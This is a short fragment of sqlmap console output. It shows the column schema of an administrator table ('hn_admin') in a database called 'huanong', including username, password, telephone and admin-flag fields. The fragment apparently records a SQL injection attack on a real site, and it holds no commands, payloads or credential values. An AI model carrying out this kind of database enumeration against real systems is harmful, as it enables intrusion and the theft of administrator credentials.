 sqlmap.py
[10:37:01] [INFO] resumed: "id","int(10) unsigned"
[10:37:01] [INFO] resumed: "username","varchar(50)"
[10:37:01] [INFO] resumed: "password","varchar(32)"
[10:37:01] [INFO] resumed: "name","varchar(20)"
[10:37:01] [INFO] resumed: "tel","varchar(20)"
[10:37:01] [INFO] resumed: "xueyuan","varchar(50)"
[10:37:01] [INFO] resumed: "is_admin","tinyint(4)"
[10:37:01] [INFO] resumed: "createtime","timestamp"
Database: huanong
Table: hn_admin
[8 columns]
+------------+------------------+
¦ Column     ¦ Type             ¦
+------------+------------------+
¦ createtime ¦ timestamp        ¦
¦ id         ¦ int(10) unsigned ¦
¦ is_admin   ¦ tinyint(4)       ¦
¦ name       ¦ varchar(20)      ¦
¦ password   ¦ varchar(32)      ¦
¦ tel        ¦ varchar(20)      ¦
¦ username   ¦ varchar(50)      ¦
¦ xueyuan    ¦ varchar(50)      ¦
+------------+------------------+
[10:37:01] [INFO] fetched data logged to text files under 'C:\Documents and Se